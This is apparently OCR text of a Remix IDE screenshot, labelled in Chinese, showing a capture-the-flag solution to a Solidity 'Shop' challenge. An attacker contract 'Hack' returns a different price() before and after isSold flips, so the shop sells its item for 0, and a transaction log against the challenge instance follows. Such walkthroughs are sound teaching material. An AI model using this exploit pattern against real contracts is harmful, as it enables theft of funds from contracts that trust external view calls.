 DEPLOY & RUN TRANSACTIONS
Deployed Contracts
HACK AT 0X08B...AB954 (BLOCK
Balance: 0 ETH
attack
1.发起攻击
price
shop
Low level interactions
CALLDATA
Transact
SHOP AT 0X06A...57CF1 (BLOCK
Balance: 0 ETH
buy
isSold
price
2.成功修改
0: uint256: 0
Low level interactions
CALLDATA
Transact
Shop.sol
13 Buyer _buyer = Buyer(msg.sender);
14
15 if (_buyer.price() >= price && !isSold) {
16 isSold = true;
17 price = _buyer.price();
18 }
19 }
20 }
21
22 abstract contract IShop {
23 uint public price;
24 bool public isSold;
25 function buy() external virtual; - gas
26 }
27
题目实例地址
28 contract Hack {
29 IShop public shop = IShop(0x06A0D2632aF25528392BDDe6c786fb21C3757cF1);
30
31 function attack() public { infinite gas
32 shop.buy();
33 }
34
35 function price() external view returns (uint256) { infinite gas
36 return shop.isSold() ? 0 : 100;
37 }
38 }
0 listen on all transactions Search with transaction hash or address
[block:8374210 txIndex:10] from: 0xd3E...D97c6 to: Hack.attack() 0x08B...aB954 value: 0 wei data: 0x9e5...faafc logs: 0
hash: 0x16f...f06b5
Debug
call to Shop.price
CAL
L
[block: txIndex:] from: 0xd3E...D97c6 to: 0x06A0D2632aF25528392BDDe6c786fb21C3757cF1 0x06A...57cF1 value: 0 wei data: 0xa03...5b1fe
logs: 0 hash:
Debug
>